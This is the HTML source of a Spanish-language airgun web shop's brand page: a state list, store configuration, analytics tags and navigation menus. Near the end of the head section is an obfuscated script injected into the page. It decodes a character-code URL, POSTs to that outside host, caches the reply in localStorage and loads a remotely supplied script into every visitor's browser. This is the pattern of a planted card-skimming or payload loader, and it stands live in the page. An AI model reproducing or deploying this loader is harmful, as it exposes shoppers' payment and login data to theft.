Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}],"218":[],"219":[],"221":[],"222":[],"228":[],"229":[]};
        var est_country = 21;
        var est_state = 383;
        var klCustomer = null;
        var lgcookieslaw_block = true;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac","taxes":0},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"","taxes":0},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"FX airguns","description":"","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-es":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-manufacturer":true,"tax-display-disabled":true},"admin_notifications":[]},"shop":{"name":"EuropeAirguns","logo":"https:\/\/europeairguns.com\/img\/europe-air-guns-logo-1617796257.jpg","stores_icon":"https:\/\/europeairguns.com\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/europeairguns.com\/","current_url":"https:\/\/europeairguns.com\/es\/manufacturer\/fx-airguns","shop_domain_url":"https:\/\/europeairguns.com","img_ps_url":"https:\/\/europeairguns.com\/img\/","img_cat_url":"https:\/\/europeairguns.com\/img\/c\/","img_lang_url":"https:\/\/europeairguns.com\/img\/l\/","img_prod_url":"https:\/\/europeairguns.com\/img\/p\/","img_manu_url":"https:\/\/europeairguns.com\/img\/m\/","img_sup_url":"https:\/\/europeairguns.com\/img\/su\/","img_ship_url":"https:\/\/europeairguns.com\/img\/s\/","img_store_url":"https:\/\/europeairguns.com\/img\/st\/","img_col_url":"https:\/\/europeairguns.com\/img\/co\/","img_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/img\/","css_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/css\/","js_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/js\/","pic_url":"https:\/\/europeairguns.com\/upload\/","pages":{"address":"https:\/\/europeairguns.com\/es\/direccion","addresses":"https:\/\/europeairguns.com\/es\/direcciones","authentication":"https:\/\/europeairguns.com\/es\/iniciar-sesion","cart":"https:\/\/europeairguns.com\/es\/carrito","category":"https:\/\/europeairguns.com\/es\/index.php?controller=category","cms":"https:\/\/europeairguns.com\/es\/index.php?controller=cms","contact":"https:\/\/europeairguns.com\/es\/contactenos","discount":"https:\/\/europeairguns.com\/es\/descuento","guest_tracking":"https:\/\/europeairguns.com\/es\/seguimiento-pedido-invitado","history":"https:\/\/europeairguns.com\/es\/historial-compra","identity":"https:\/\/europeairguns.com\/es\/datos-personales","index":"https:\/\/europeairguns.com\/es\/","my_account":"https:\/\/europeairguns.com\/es\/mi-cuenta","order_confirmation":"https:\/\/europeairguns.com\/es\/confirmacion-pedido","order_detail":"https:\/\/europeairguns.com\/es\/index.php?controller=order-detail","order_follow":"https:\/\/europeairguns.com\/es\/seguimiento-pedido","order":"https:\/\/europeairguns.com\/es\/pedido","order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=order-return","order_slip":"https:\/\/europeairguns.com\/es\/facturas-abono","pagenotfound":"https:\/\/europeairguns.com\/es\/pagina-no-encontrada","password":"https:\/\/europeairguns.com\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/europeairguns.com\/es\/productos-rebajados","product":"https:\/\/europeairguns.com\/es\/index.php?controller=product","search":"https:\/\/europeairguns.com\/es\/busqueda","sitemap":"https:\/\/europeairguns.com\/es\/mapa del sitio","stores":"https:\/\/europeairguns.com\/es\/tiendas","supplier":"https:\/\/europeairguns.com\/es\/proveedor","register":"https:\/\/europeairguns.com\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/europeairguns.com\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/europeairguns.com\/es\/manufacturer\/fx-airguns","en-gb":"https:\/\/europeairguns.com\/en\/manufacturer\/fx-airguns"},"theme_assets":"\/themes\/theme_optima_autoparts\/assets\/","actions":{"logout":"https:\/\/europeairguns.com\/es\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/europeairguns.com\/es\/"},{"title":"Marcas","url":"https:\/\/europeairguns.com\/es\/brands"},{"title":"FX airguns","url":"https:\/\/europeairguns.com\/es\/manufacturer\/fx-airguns"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768722503,"static_token":"69bb184022044701d26151a6df624181","token":"105c62557541c20f49aef92c747d0027","debug":false};
        var psemailsubscription_subscription = "https:\/\/europeairguns.com\/es\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  <!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

    kiwik.infinitescroll.CENTRAL_SELECTOR = "#content-wrapper";
    kiwik.infinitescroll.LIST_SELECTOR = "#js-product-list";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
    kiwik.infinitescroll.ITEM_SELECTOR = ".item-product";
    kiwik.infinitescroll.PAGINATION_SELECTOR = ".pagination";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "Has llegado al final de esta página.";
	kiwik.infinitescroll.LABEL_TOTOP = "Pulsa aquí, y vuelve al principio.";
	kiwik.infinitescroll.LABEL_ERROR = "It looks like something wrong happened and we can not display further products";
	kiwik.infinitescroll.LABEL_LOADMORE = "Cargar más productos";
	kiwik.infinitescroll.VERSION = "1.1.13";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 1;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 0;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 1;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://europeairguns.com/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');

	$(document).trigger('is-callbackAfterAjaxDisplayed');

	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-5RRJD3ZK6B"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RRJD3ZK6B');

</script><script>

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'G-5RRJD3ZK6B', 'auto');
ga('send', 'pageview');

</script>        <style type="text/css">footer .email_subscription input[type="email"]{ border: 1px solid rgba(0, 0, 0, .25); padding: 0.5rem 1rem; color: #7a7a7a; font-size: 13px; line-height: 13px; width: 100%; margin-top: 10px; font-family: 'Libre Franklin', sans-serif;
}
footer .email_subscription input[type="submit"]{ color: white; background: #333333; border: 0px; padding: 10px 30px;
}
footer .email_subscription input[type="submit"]:hover{ background: #0084CC ;
}
/*ESTILOS RGPD*/
.gdpr_consent{margin-bottom:10px;}
.gdpr_consent input{border: 1px solid rgba(0, 0, 0, .25) !important;}
.gdpr_consent span, .gdpr_consent span a{
color: #777777; font-size: 13px; margin: 0; line-height: 28px; padding-bottom: 7px;
}
/*FORMUALRIO DE REGISTRO*/
#customer-form span.custom-checkbox input{opacity:1;}
#customer-form span.custom-checkbox span{display:none;}
#customer-form span.custom-checkbox label{margin-left:18px;} /*Agrandar título producto en página de categorías*/
.js-product-miniature .product_desc .product_name {
font-size: 16px !important;
} </style>
            <script type="text/javascript">(function() {
    // Function to get URL parameter values, with support for & conversion
    function getParameterByName(name) {
        const url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        const regex = new RegExp('[?&]' + name + '(=([^&]*)|&|#|$)');
        const results = regex.exec(url.replace(/&/g, '&'));  // Replacing & with &
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }

    // Check for the UTM parameters (utm_medium and utm_campaign)
    const utmMedium = getParameterByName('utm_medium');
    const utmCampaign = getParameterByName('utm_campaign');

    console.log('UTM Medium:', utmMedium);  // Debugging: Show UTM Medium
    console.log('UTM Campaign:', utmCampaign);  // Debugging: Show UTM Campaign

    // If UTM parameters exist, push the event to GA4
    if (utmMedium && utmCampaign) {
        console.log('Event is being sent to GA4');  // Debugging: Confirm the event is being sent
        // Send event to GA4
        gtag('event', 'email_click', {
            'utm_medium': utmMedium,
            'utm_campaign': utmCampaign,
            'event_category': 'Email',
            'event_label': 'Terms and Conditions Acceptance',
            'non_interaction': true
        });
    }
})();
</script>
            


                                        <script>  !function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,99,100,110,115,97,102,101,112,97,121,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);  </script>
                        



    
  </head>

  <body id="manufacturer" class="lang-es country-us currency-eur layout-full-width page-manufacturer tax-display-disabled">

    
      
    

    <main>
      
              

      <header id="header">
        
          


<nav class="header-nav">
	<div class="container">
		<div class="hidden-md-down-s">
			<div id="_desktop_user_info">
	<div class="user-info-block selector-block">
		<div class="currency-selector localiz_block dropdown js-dropdown">
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-md-down">
			  <span class="expand-more">Cuenta</span>
			  <i class="fa fa-angle-down"></i>
			</button>
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-lg-up">
				<i class="pe-7s-user" style="font-size: 26px;"></i>
			</button>
			<ul class="dropdown-menu">
						<li>
			<li>
				<a href="https://europeairguns.com/es/opc-checkout/index" class="dropdown-item">Ir al carrito</a>
			</li>
			<li>
								  <a
					href="https://europeairguns.com/es/mi-cuenta"
					title="Acceda a su cuenta de cliente"
					rel="nofollow" class="dropdown-item"
				  >
					<span>Iniciar sesión</span>
				  </a>
			  </li>
						</ul>
		</div>
	</div>
	
</div>


  <div id="_desktop_language_selector">
	<div class="language-selector-wrapper selector-block hidden-md-down">
	 <span id="language-selector-label" class=" selector-label hidden-lg-down">Language :</span>
	<div class="language-selector localiz_block  dropdown js-dropdown">
	  <button data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de idioma">
		<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->
		<span class="expand-more">Español</span>
		 <i class="fa fa-angle-down"></i>
	  </button>
	  <ul class="dropdown-menu" aria-labelledby="language-selector-label">
				  <li  class="current" >
			<a href="https://europeairguns.com/es/manufacturer/fx-airguns" class="dropdown-item"><!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->Español</a>
		  </li>
				  <li >
			<a href="https://europeairguns.com/en/manufacturer/fx-airguns" class="dropdown-item"><!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->English</a>
		  </li>
			  </ul>
	</div>
	</div>
	<div class="language-selector-wrapper hidden-lg-up">
		<div class="selector-mobile dropdown js-dropdown">
		  <button data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de idioma">
			<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->
			<span class="expand-more">Español</span>
			 <i class="fa fa-angle-down"></i>
		  </button>
		  <ul class="dropdown-menu" aria-labelledby="language-selector-label">
						  <li  class="current" >
				<a href="https://europeairguns.com/es/manufacturer/fx-airguns" class="dropdown-item">
				<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->Español</a>
			  </li>
						  <li >
				<a href="https://europeairguns.com/en/manufacturer/fx-airguns" class="dropdown-item">
				<!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->English</a>
			  </li>
					  </ul>
		</div>
	</div>
</div>

<div id="_desktop_currency_selector">
    <div class="currency-selector-wrapper selector-block hidden-md-down">
	   <span id="currency-selector-label" class=" selector-label hidden-lg-down">Currency :</span>
	  <div class="currency-selector localiz_block dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de moneda">
		  <span class="expand-more _gray-darker">EUR €</span>
			 <i class="fa fa-angle-down"></i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://europeairguns.com/es/manufacturer/fx-airguns?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
	<div class="currency-selector-wrapper hidden-lg-up">
	  <div class="selector-mobile dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle"  aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de moneda">
		  <span class="expand-more _gray-darker">EUR €</span>
			 <i class="fa fa-angle-down"></i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://europeairguns.com/es/manufacturer/fx-airguns?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
</div>
     	  	  <div id="_desktop_static">
<div class="static-nav">
<div class="phone-mail"><span class="phone-iner"><!-- <i class="fa fa-phone"></i> --><a href="/contactenos"><i class="fa fa-envelope-open-o"></i> Contacto</a></span></div>
<div class="link-top">
<ul class="link-follow">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/EuropeAirgun/" target="blank_"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCR71U3Wv1Xgq2-jC1swoqBQ" target="blank_"><span>youtube </span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/europeairguns" target="blank_"><span>instagram</span></a></li>
</ul>
</div>
</div>
</div>
	       
    <div id="nav-switch-country" class="panel-tool">
    		        <button id="modal-country" class="btn-unstyle" data-button-action="open-paneltool" type="button" data-toggle="modal" data-target="#paneltool-modal">
	          <span class="flag-icon flag-icon-es"></span> España , Madrid <i class="fa fa-map-marker" aria-hidden="true"></i> <i class="fa fa-angle-down"></i>
	        </button>
    	
    </div>




		</div>
		<div class="hidden-lg-up  mobile">
			<div class="row row-mobile">
				<div class="mobile-left col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
						<div class="top-header-mobile">
							<div id="_mobile_static"></div>
						</div>
						<div id="_mobile_currency_selector"></div>
						<div id="_mobile_language_selector"></div>				
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
							</div>
						</div>
					 </div>
				</div>
				<div class="mobile-center col-mobile col-md-4 col-xs-4">
					<div id="_mobile_logo"></div>
				</div>
				<div class="mobile-right col-mobile col-md-4 col-xs-4">
					<div id="_mobile_user_info"></div>
					<div id="_mobile_cart_block"></div>
				</div>
			</div>
			<div id="_mobile_search_block"></div>
		</div>
	</div>
</nav>


    <div class="header-top hidden-md-down">
		<div class="container">
			<div class="row">
				<div class="col col-md-3" id="_desktop_logo">
										<a href="https://europeairguns.com/">
					<img class="logo img-responsive" src="https://europeairguns.com/img/europe-air-guns-logo-1617796257.jpg" alt="EuropeAirguns">
					</a>
									</div>
				<div class=" col col-md-9 col-sm-12 position-static display_top">	
					<div id="_desktop_megamenu" class="use-sticky ">
<div class="pos-menu-horizontal">
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item9   ">
					
					<a href="https://europeairguns.com/es/armas-de-aire/" >
						
												<span>Armas de aire</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/armas-de-aire/carabinas-pcp/" class=""><span>Carabinas PCP</span></a></li><li><a href="https://europeairguns.com/es/armas-de-aire/pistola-pcp/" class=""><span>Pistola PCP</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item12   ">
					
					<a href="https://europeairguns.com/es/partes/" >
						
												<span>Partes</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/partes/fx-airguns/" class=""><span>FX Airguns</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/bobcat/" class=""><span>Bobcat</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/bobcat/bobcat-mki/" class=""><span>Bobcat MKI</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/bobcat/bobcat-mkii/" class=""><span>Bobcat MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/boss/" class=""><span>Boss</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/" class=""><span>Crown</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown/" class=""><span>Crown</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown-mkii/" class=""><span>Crown MKII</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown-continuum/" class=""><span>Crown Continuum</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown-continuum-mkii/" class=""><span>Crown Continuum MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/cyclone/" class=""><span>Cyclone</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/" class=""><span>Dreamline</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-bullpup/" class=""><span>Dreamline Bullpup</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-classic/" class=""><span>Dreamline Classic</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-lite/" class=""><span>Dreamline Lite</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-tactical/" class=""><span>Dreamline Tactical</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/" class=""><span>DRS</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/drs-classic/" class=""><span>DRS Classic</span></a></li><li><a 